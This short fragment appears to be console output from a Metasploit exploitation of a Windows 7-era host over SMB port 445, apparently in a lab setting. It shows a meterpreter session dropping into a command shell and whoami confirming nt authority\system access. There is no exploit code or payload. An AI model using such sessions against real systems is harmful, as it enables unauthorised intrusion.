 [+] 10.10.68.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 352 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>